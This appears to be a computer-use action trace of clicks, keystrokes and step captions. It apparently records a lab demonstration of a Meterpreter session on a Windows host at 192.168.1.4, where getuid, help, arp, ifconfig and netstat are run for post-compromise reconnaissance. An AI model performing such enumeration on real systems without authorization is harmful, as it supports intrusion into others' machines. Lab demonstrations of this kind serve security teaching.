
key(Return)

Step: Check on the Windows desktop that the new Test folder is empty, then return to the Meterpreter session
click(945, 15)

double_click(80, 477)

click(1027, 26)
click(610, 567)

text(getuid)
Step: Run getuid, showing the session runs as the standard bura2 user
key(Return)

text(help)
Step: Run help and review the Stdapi Networking Commands section of the command list
key(Return)
scroll(364, 454, up, 5)

scroll(365, 454, up, 5)
scroll(364, 454, up, 5)
scroll(365, 454, up, 5)
scroll(364, 454, up, 4)

scroll(252, 345, down, 3)

scroll(595, 186, down, 5)

scroll(682, 305, down, 5)
scroll(682, 305, down, 10)
scroll(681, 305, down, 5)
text(arp)
key(Return)

drag(55, 185, 214, 188)

click(221, 184)

drag(57, 184, 207, 184)
click(208, 183)
drag(56, 159, 194, 159)
click(225, 183)
text(ifconfig)
Step: Run ifconfig and highlight the Realtek adapter's IPv4 address 192.168.1.4
key(Return)

scroll(395, 379, up, 5)
scroll(395, 379, up, 3)

scroll(396, 379, down, 5)
scroll(339, 287, down, 3)

drag(325, 426, 191, 424)

click(346, 425)

text(netstat)
Step: Run netstat and highlight the target's local address 192.168.1.4 in the connection list
key(Return)
